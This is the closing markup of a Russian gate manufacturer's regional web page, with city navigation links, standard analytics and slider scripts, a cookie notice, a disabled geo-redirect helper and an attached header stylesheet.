href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="active">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:+74742520160	">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="202e6c79b0148eae" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/styles/header.css?169684152036471
body_size: 5837
content:
.topline {
  line-height: 22px; }

/* Modern header */
header.l-modern-head .navbar-header {
  margin: 0; }

.b-modern-head {
  display: flex;
  flex-direction: column;
  align-items: center; }
  .b-modern-head__logo {
    flex: 0 1 auto;
    padding: 20px; }
  .b-modern-head__logo svg {
    color: #0084c9; }
  .b-modern-head__slogan {
    display: none;
    padding: 13px 30px;
    color: #0084c9;
    border-left: 2px solid #0084c9;
    font-size: 18px;
    flex: 0 1 auto; }
  .b-modern-head__buttons {
    position: relative;
    flex: 1 1 auto;
    display: flex;
    width: 100%;
    margin-bottom: 1px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__buttons__search {
      min-width: 130px;
      display: inline-block; }
    .b-modern-head__buttons > [id^="bx_incl_area"] {
      display: inline-block; }
  .b-modern-head .b-headcart {
    display: inline-block;
    top: 0;
    float: none;
    margin: 0; }

.b-mh-contacts {
  display: inline-block;
  padding: 8px 15px;
  vertical-align: middle;
  background: #ebebeb;
  display: none; }
  .b-mh-contacts__service, .b-mh-contacts__contact {
    display: inline-block; }
  .b-mh-contacts__service {
    color: #999; }
  .b-mh-contacts__contact {
    color: #000;
    text-decoration: none; }

@media (max-width: 991px) {
  header.l-modern-head .navbar-default .navbar-toggle,
  header.l-modern-head .container > .navbar-header,
  header.l-modern-head .navbar-header {
    margin-top: 0; } }

@media (max-width: 767px) {
  .b-modern-head {
    padding-right: 1px;
    margin-left: -15px;
    margin-right: -15px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__search,
    .b-modern-head__buttons > .b-modern-head__cart {
      min-width: 60px;
      flex: 1 1 auto;
      margin-left: 1px;
      padding: 15px 0;
      text-align: center; }
      .b-modern-head__buttons > .btn, .b-modern-head__buttons > .btn:hover,
      .b-modern-head__buttons > .b-modern-head__search,
      .b-modern-head__buttons > .b-modern-head__search:hover,
      .b-modern-head__buttons > .b-modern-head__cart,
      .b-modern-head__buttons > .b-modern-head__cart:hover {
        background-color: #ebebeb;
        border-color: #ebebeb;
        color: #999; }
    .b-modern-head__icon {
      max-height: 25px; }
  .b-modern-head .b-headcart .b-headcart__count {
    background-color: #fff; }
  header.l-modern-head .navbar-toggle {
    border-top: 0; }
  .b-modern-head__buttons .offer-icon {
    display: none;
  }
}

@media (min-width: 767px) {
  .b-modern-head {
    flex-direction: row;
    height: 96px;
    padding: 0; }
    .b-modern-head__logo {
      padding: 0;
      margin-right: 30px; }
    .b-modern-head__search {
      display: none; }
    .b-modern-head__buttons {
      display: block;
      text-align: right;
      width: auto; }
    .b-modern-head__buttons .b-modern-head__search {
      display: none; }
    .b-modern-head__cart {
      display: inline-block; }
  header.l-modern-head .navbar-header > .row:first-child > .col {
    min-height: 0;
    line-height: inherit; }
  .b-modern-head .b-headcart .b-headcart__empty,
  .b-modern-head .b-headcart .b-headcart__t {
    display: inline; }
  .b-modern-head .b-headcart .b-headcart__count {
    position: relative;
    background: transparent;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    border-radius: none;
    line-height: 1.38462; }
  .b-modern-head .b-headcart .b-headcart__empty ~ .b-headcart__count {
    display: none; }
  .b-modern-head .b-headcart .b-headcart__icon svg {
    width: 17px;
    height: 17px;
    fill: #fff;
    vertical-align: top;
    margin-left: -7px;
    margin-right: 3px; }
  .b-modern-head .b-headcart .b-headcart__link {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 7px 14px;
    font-size: 14px;
    line-height: 1.38462;
    border-radius: 0px;
    color: #fff;
    background-color: #0084c9;
    border-color: #0084c9;
    min-width: 130px; }
    .b-modern-head .b-headcart .b-headcart__link:hover, .b-modern-head .b-headcart .b-headcart__link:focus, .b-modern-head .b-headcart .b-headcart__link.focus, .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      color: #fff;
      background-color: #006396;
      border-color: #005c8c; }
    .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      background-image: none; }
    .b-modern-head .b-headcart .b-headcart__link.disabled, .b-modern-head .b-headcart .b-headcart__link.disabled:hover, .b-modern-head .b-headcart .b-headcart__link.disabled:focus, .b-modern-head .b-headcart .b-headcart__link.disabled.focus, .b-modern-head .b-headcart .b-headcart__link.disabled:active, .b-modern-head .b-headcart .b-headcart__link.disabled.active, .b-modern-head .b-headcart .b-headcart__link[disabled], .b-modern-head .b-headcart .b-headcart__link[disabled]:hover, .b-modern-head .b-headcart .b-headcart__link[disabled]:focus, .b-modern-head .b-headcart .b-headcart__link[disabled].focus, .b-modern-head .b-headcart .b-headcart__link[disabled]:active, .b-modern-head .b-headcart .b-headcart__link[disabled].active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:hover,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.active {
      background-color: #0084c9;
      border-color: #0084c9; }
    .b-modern-head .b-headcart .b-headcart__link .badge {
      color: #0084c9;
      background-color: #fff; } }

@media (min-width: 992px) {
  .b-modern-head__slogan {
    display: block; } }

@media (min-width: 1200px) {
  .b-mh-contacts {
    display: inline-block; } }

/* Modern header */
/*Header v4
------------------------------------*/
header {
  z-index: 99;
  position: relative; }
  header .vertical_blue_line {
    border-left: 1px solid #0083c7; }
  header .topline {
    padding-top: 1px; }
  header .head {
    margin-top: 5px;
    margin-bottom: 15px; }
  header .slogan {
    font-size: 20px;
    color: #202020; }
  header .box {
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    width: 100%; }
    header .box .in {
      line-height: 1.38462; }
  header .contacts .phone {
    font-size: 26px;
    font-family: "Roboto", sans-serif; }
    header .contacts .phone span {
      color: #0084c9; }
    header .contacts .phone a {
      text-decoration: none; }
  header .buttons {
    text-align: right; }
    header .buttons .btn {
      min-width: 175px;
      margin-bottom: 3px; }
  header.has-cart .buttons .btn {
    width: 100%;
    width: auto; }

header .navbar.type2 .contacts .phone {
  font-size: 18px; }

header .navbar {
  margin: 0; }

header .navbar-default {
  border: none;
  background: none; }

header.style2 .navbar-header {
  margin: 0; }

header .navbar-header {
  float: none;
  margin: 13px 0 24px; }
  header .navbar-header > .row:first-child > .col .box {
    vertical-align: middle; }
    header .navbar-header > .row:first-child > .col .box h4 {
      margin: 0; }
.fixed .offer-icon { 
  left: 27px;
}
.offer-icon {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1;
  width: 64px;
  height: 64px;
  background: url('/special-offer/img/offer-icon.png') no-repeat center;
  background-size: contain;
  animation: blinking 4s linear 1s infinite alternate;
}
.contacts-mobile {
  position: relative;
}
.contacts-mobile .offer-icon {
  top: 0;
  left: -78px;
}
@keyframes blinking {
  0% {
    opacity: 1;
  }
  100% {
    opacity: .4;
  }
}
@media (min-width: 992px) {
  header .navbar-header > .row:first-child > .col {
    min-height: 75px;
    line-height: 75px; }
  header.style2 .box.logo a {
    top: 15px;
    position: relative; } }

@media (max-width: 992px) {
  header .navbar-default .navbar-nav > .open > a,
  header .navbar-default .navbar-nav > .open > a:focus,
  header .navbar-default .navbar-nav > .open > a:hover {
    border-bottom-color: #ebebeb; } }

@media (max-width: 991px) {
  header .container > .navbar-header,
  header .navbar-header {
    margin: 20px 0 0; } }

@media (max-width: 768px) {
  header .container > .navbar-header > .row {
    overflow: hidden; }
    header .container > .navbar-header > .row:last-child > .col {
      padding-left: 0;
      padding-right: 0px; }
      header .container > .navbar-header > .row:last-child > .col > .box.logo > .in {
        padding: 0 15px; } }

/*Navbar Brand*/
header .navbar-brand {
  z-index: 1;
  display: block;
  margin: 10px 0; }

@media (min-width: 992px) {
  header .navbar-brand img {
    margin-left: 5px; } }

@media (max-width: 1199px) {
  header .navbar-brand {
    padding: 0;
    float: none; }
  header .navbar-brand img {
    display: block;
    text-align: center;
    margin: 0 auto 15px; } }

header .navbar-nav {
  float: left;
  margin-top: -1px; }

